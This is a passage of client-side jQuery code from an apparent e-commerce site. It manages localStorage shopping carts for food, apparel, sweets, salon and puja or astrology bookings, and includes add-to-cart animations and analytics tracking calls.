                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", section, lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: section,
                section_type: section,
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: lnk.dataset.remarks,
                customize: lnk.dataset.customize,
                addOns: "",
                addOnIDs: lnk.dataset.pid,
                add_on_sizeids: lnk.dataset.sizeid,
                sizeID: lnk.dataset.sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "One Time",
                deliveryType: lnk.dataset.deliverytype,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                recipentDetails: "",
                OrgainicPro: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section, lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    }
}
function ddlQty_onChange_mini_food(ddl) {
    var lnkAddToCart = $(ddl).closest(".productwrap").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_food");
        resetPhpCart();
    }
}
function ddlQty_onChange_mini_apparel(ddl) {
    var lnkAddToCart = $(ddl).closest(".productwrap").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_apparel");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_apparel");
        resetPhpCart();
    }
}
function restoresminicartgro(key) {

    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (key == "cart_onlyluxury") {

        if (lstCart.length > 0) {
            for (i = 0; i < lstCart.length; i++) {
                var prodAdd = $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]');
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".mainboxw")
                    .css({
                        display: "block",
                    });
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".clsaddbtn")
                    .css({
                        display: "none",
                    });
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]').addClass("active");
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.grocerymm[data-pid="' + lstCart[i].sizeid + '"]')
                    .find(".clsaddbtn")
                    .attr("data-i", i);
            }
        }
    } else {
        if (lstCart.length > 0) {
            for (i = 0; i < lstCart.length; i++) {
                var prodAdd = $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]');
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".mainboxw")
                    .css({
                        display: "block",
                    });
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".clsaddbtn")
                    .css({
                        display: "none",
                    });
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find("input")
                    .val(lstCart[i].qty);
                $('.productwrap.include-calculation.grocerymm[data-pid="' + lstCart[i].pid + '"]')
                    .find(".clsaddbtn")
                    .attr("data-i", i);
            }
        }
        var ddls = $(".productwrap.include-calculation.grocerymm.active");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]);
                var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(ddls[i]).find(".clsaddbtn").show();
                    $(ddls[i]).find(".mainboxw").hide();
                    $(ddls[i]).find("input").val(0);
                    //$(ddls[i]).find('.minusQty').click();
                    //$(ddls[i]).find('.qty').html(0);
                }
            }
        }
    }
}
function restoresminicartfood(key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]');
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input:not([type=radio])")
                .val(lstCart[i].qty);
            // prodAdd[j].dataset.i = i;
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".mainboxw")
                .css({
                    display: "block",
                });
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .css({
                    display: "none",
                });
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input:not([type=radio])")
                .val(lstCart[i].qty);
            $('.productwrap.include-calculation.foodmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .attr("data-i", i);
        }
    }
    var ddls = $(".productwrap.include-calculation.foodmm.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]);
            var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".clsaddbtn").show();
                $(ddls[i]).find(".mainboxw").hide();
                $(ddls[i]).find("input:not([type=radio])").val(0);
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
}
function restoresminicartapparel(key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]');
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            // prodAdd[j].dataset.i = i;
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".mainboxw")
                .css({
                    display: "block",
                });
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .css({
                    display: "none",
                });
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]').addClass("active");
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find("input")
                .val(lstCart[i].qty);
            $('.productwrap.include-calculation.apparelmm[data-pid="' + lstCart[i].pid + '"]')
                .find(".clsaddbtn")
                .attr("data-i", i);
        }
    }
    var ddls = $(".productwrap.include-calculation.apparelmm.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]);
            var btnAddToCart = $(ddls[i]).find(".clsaddbtn");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".clsaddbtn").show();
                $(ddls[i]).find(".mainboxw").hide();
                $(ddls[i]).find("input").val(0);
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
}
// Puja Add to cart
function addToCart_Puja(lnk, productid, product_name) {
    removestorefromcart();
    if ($("#hdndatecount").val() > 0 && $("#hdnDeliveryDate").val() == "") {
        alert("Please Select Date First");
    } else {
        var prod = $(lnk).parents(".clspujapath");
        var price = parseFloat($("#hdnPPrice").val()).toFixed(2);
        var mrp = parseFloat($("#hdnPmrpPrice").val()).toFixed(2);
        var sizeid = $("#hdnSizeid").val();
        var remark = $("#hdnRemarks").val();
        var tax = $("#hdnPTax").val();
        var photo = $("#hdnPPhoto").val();
        var pqty = 1;
        var fromtime = "";
        var totime = "";
        var name = $("#hdncustomername").val();
        var uemail = $("#hdncustomeremail").val();
        var slotid = "";
        if ($("#slottime ul li.enabled.active").data("slotid") != "") {
            slotid = $("#slottime ul li.enabled.active").data("slotid");
            fromtime = $("#slottime ul li.enabled.active").data("fromtime");
            totime = $("#slottime ul li.enabled.active").data("totime");
        }
        var cartid = $("#cartid").val();
        var dateofbirth = $("#hdnDateofbirth").val();
        var dateoftime = $("#hdnDateofTime").val();
        var dob = dateofbirth + " " + dateoftime;
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthplace = $("#hdnDateofbirthplace").val();
        var birthcountry = $("#hdnDateofbirthplacecountry").val();
        var questiontodiscussion = $("#comment").val();
        var selecteddate = $("#selecteddate").val();
        var qty = parseInt(pqty);
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_puja");
        if (name != "" && name != null && dob != "" && dob != null && birthplace != "" && birthplace != null) {
            var tmpmax = selecteddate;
            var tmpmaxtim = fromtime + "-" + totime;
            remark = remark + "<br>" + tmpmax + "<br>" + tmpmaxtim;
        }
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].price == "0.00" && lstCart[j].pid == productid && lstCart[j].sizeID == sizeid) {
                    if (confirm("Are you sure you want to replace your previous selected booking?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[j].cart_type, lstCart[j].section_type, lstCart[j].sid, lstCart[j].sname, lstCart[j].pid, lstCart[j].name, lstCart[j].qty, lstCart[j].total, lstCart[j].tax);
                        if (lstCart[j].cartid != "" && lstCart[j].slotid != "") {
                            $("#prod-loader").show();
                            $.ajax({
                                url: "ajax-puja.php",
                                type: "POST",
                                data: { slotid: lstCart[j].slotid, cartid: lstCart[j].cartid, action: "releaseqty" },
                                cache: false,
                                success: function (data) {
                                    $("#prod-loader").hide();
                                },
                            });
                        }
                        lstCart.splice(j, 1);
                        window.localStorage.setItem("cart_puja", JSON.stringify(lstCart));
                        flgAdd = true;
                        updateMiniCart();
                        resetPhpCart();
                    } else {
                        $("#prod-loader").hide();
                        flgAdd = false;
                        return false;
                    }
                } else if (lstCart[j].pid == productid && lstCart[j].sizeID == sizeid && lstCart[j].deliveryDate == $("#hdnDeliveryDate").val()) {
                    if (lstCart[j].qty <= 19) {
                        if (qty > 1) {
                            lstCart[j].qty = parseInt(qty);
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        } else {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                            lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                        }
                    }
                    saveMoengageData("Add_To_Cart", "puja", "quicklly-puja", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, price, tax);
                    flgAdd = false;
                    break;
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "puja",
                section: "quicklly-puja",
                section_type: "quicklly-puja",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: productid,
                mainpid: productid,
                name: product_name,
                qty: qty,
                price: price,
                baseTax: tax,
                tax: tax,
                calcprice: price,
                mrp: mrp,
                total: price,
                photo: photo,
                remarks: remark,
                customize: remark,
                sizeID: sizeid,
                username: name,
                useremail: uemail,
                dob: dob,
                birthplace: birthplace,
                birthcountry: birthcountry,
                questiontodiscussion: questiontodiscussion,
                slotid: slotid,
                cartid: cartid,
                addOnQtys: 1,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryToDate: $("#hdnDeliveryToDate").val(),
                seviceType: $("#hdnseviceType").val(),
                pujaDay: $("#hdnpujadays").val(),
                deliveryFromTime: fromtime,
                deliveryToTime: totime,
                PujaCard: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "puja", "quicklly-puja", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), productid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_puja", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + productid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        if (slotid != "" && slotid != null) {
            setCookie("tsalonadd", "success");
            //window.location.href = '/checkout/';
            //window.location.href = window.location.href;
            window.location.href = "book-online-astrology-consultation";
        } else {
            $("#prod-loader").hide();
        }
    }
}
// T Salon cart
function addToCart_Tsalon(section) {
    removestorefromcart();
    removestorefromcartbysection(section);
    var sectionslug = section;
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
        var mrp = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("mrp");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("sizeid"),
            sizeid: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("sizeid"),
            price: price,
            mrp: mrp,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: sectionslug,
                section_type: sectionslug,
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                mrp: lstAddOn[i].mrp,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                sizeID: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", sectionslug, $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, 1, lstAddOn[i].price, lstAddOn[i].tax);
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
// Sukhadia Add to cart
function addToCart_Sukhadia(sectionslug) {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var x = 0;
    for (i = 0; i < selected.length; i++) {
        var price = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("cost");
            var mrp = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("mrp");
        var tax = $(".selectOrganicBox" + selected[i].dataset.pid)
            .find(":selected")
            .data("tax");
        var pqty_html = "";
        var total = (parseFloat(price) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var tax = (parseFloat(tax) * parseInt(selected[i].dataset.pqty)).toFixed(2);
        var a = {
            mainpid: $("#hdnPID").val(),
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
            price: price,
            mrp: mrp,
            baseTax: tax,
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            deliverydate: $("#hdnDeliveryDate").val(),
            deliverytype: $("#hdnDeliveryType").val(),
            tax: tax,
            total: total,
            remarks: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
            customize: $(".selectOrganicBox" + selected[i].dataset.pid)
                .find(":selected")
                .data("remark"),
        };
        lstAddOn.push(a);
    }
    console.log(lstAddOn);
    var y = 0;
    //console.log($("#hdnDeliveryDate_184278").val());
    for (i = 0; i < lstAddOn.length; i++) {
        var x = 0;
        var y = parseInt(y) + 1;
        for (m = 0; m < lstCart.length; m++) {
            // alert('checking in cart');
            if (lstCart[m].pid == lstAddOn[i].pid && lstCart[m].add_on_sizeids == lstAddOn[i].sizeid && lstCart[m].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                //alert('checking in condition');
                x = 1;
                var q = parseInt(lstAddOn[i].qty);
                lstCart[m].qty = q;
                lstCart[m].total = (parseFloat(lstAddOn[i].price) * parseInt(q)).toFixed(2);
                lstCart[m].tax = (parseFloat(lstAddOn[i].tax) * parseInt(q)).toFixed(2);
                lstCart[m].deliveryDate = $("#hdnDeliveryDate").val();
                lstCart[m].deliveryType = $("#hdnDeliveryType").val();
                lstCart[m].subscriptiontype = $("#hdnSubcriptionTYpe").val();
                lstCart[m].addOnQtys = 1;
            }
        }
        // alert(x);
        if (x == 0) {
            var newProd = {
                OrgainicPro: true,
                cart_type: "food",
                section: sectionslug,
                section_type: sectionslug,
                sid: lstAddOn[i].sid,
                sname: lstAddOn[i].sname,
                simg: lstAddOn[i].simg,
                smin: lstAddOn[i].smin,
                minorder: lstAddOn[i].minorder,
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                deliveryType: lstAddOn[i].deliverytype,
                mainpid: lstAddOn[i].mainpid,
                pid: lstAddOn[i].pid,
                name: lstAddOn[i].name,
                qty: lstAddOn[i].qty,
                price: lstAddOn[i].price,
                mrp: lstAddOn[i].mrp,
                baseTax: lstAddOn[i].baseTax,
                tax: lstAddOn[i].tax,
                calcprice: lstAddOn[i].price,
                total: lstAddOn[i].total,
                photo: lstAddOn[i].photo,
                remarks: lstAddOn[i].remarks,
                customize: lstAddOn[i].customize,
                addOns: "",
                addOnIDs: lstAddOn[i].pid,
                add_on_sizeids: lstAddOn[i].sizeid,
                addOnBaseQtys: "",
                addOnQtys: 1,
                deliveryDate: lstAddOn[i].deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Sukhadia Sweets", $("#hdnStoreID").val(), $("#hdnStoreName").val(), lstAddOn[i].pid, lstAddOn[i].name, 1, lstAddOn[i].price, lstAddOn[i].tax);
        }
    }
    //setCookie("momentadded", "success");
    setCookie("tsalonadd", "success");
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    var lstjust = [];
    window.localStorage.setItem("cart_sukhadia", JSON.stringify(lstjust));
    updateMiniCart();
    resetPhpCart();
    //window.localStorage.setItem("momentsuccess",'success');
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
function restoreAllProdQty(flgPrepend = false) {
    var lstCart = [];
    lstCart = getAllCart();
    if (lstCart.length > 0) {
        var template = $("#tempQty").html();
        for (i = 0; i < lstCart.length; i++) {
            if (lstCart[i].section == "just") {
                var subt = lstCart[i].subscriptiontype;
                var passid = "";
                if (subt == "One Time") {
                    passid = "onetime" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Weekly") {
                    passid = "weekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Bi Weekly") {
                    passid = "biweekly" + lstCart[i].add_on_sizeids;
                }
                if (subt == "Monthly") {
                    passid = "monthly" + lstCart[i].add_on_sizeids;
                }
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else if (lstCart[i].section == "catering_nationwide") {
                var subt = lstCart[i].pid;
                var passid = "";
                passid = subt + lstCart[i].add_on_sizeids;
                var prodAdd = $('.clsProdAdd[data-pid="' + passid + '"]');
            } else {
                var prodAdd = $('.clsProdAdd[data-pid="' + lstCart[i].pid + '"]');
            }
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                $(prodAdd[j]).hide();
                var parent = $(prodAdd[j]).parent();
                if ($(parent).find(".clsQty select").length == 0) {
                    if (flgPrepend) $(parent).prepend(template);
                    else $(parent).append(template);
                }
                $(parent).find(".clsQty select")[0].value = lstCart[i].qty;
            }
            $("#val" + lstCart[i].pid).val(lstCart[i].qty);
        }
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
                var btnAddToCart = $(mainparent).find(".clsProdAdd");
                var tmpCart = lstCart.filter(function (el) {
                    return el.pid == btnAddToCart[0].dataset.pid;
                });
                if (tmpCart == null || tmpCart.length == 0) {
                    $(parent).remove();
                    $(btnAddToCart).show();
                }
            }
        }
    } else {
        var ddls = $(".clsProd .clsQty select");
        if (ddls.length > 0) {
            for (i = 0; i < ddls.length; i++) {
                var parent = $(ddls[i]).parent();
                var mainparent = $(ddls[i]).parent().parent();
